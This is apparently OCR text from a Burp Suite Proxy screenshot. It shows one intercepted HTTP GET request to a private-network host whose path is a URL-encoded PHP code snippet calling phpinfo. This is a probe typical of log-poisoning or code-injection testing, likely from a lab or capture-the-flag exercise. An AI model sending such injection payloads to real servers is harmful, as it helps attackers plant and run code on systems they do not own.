 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /%3C?php%20phpinfo();?%3E HTTP/1.1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
INSPECTOR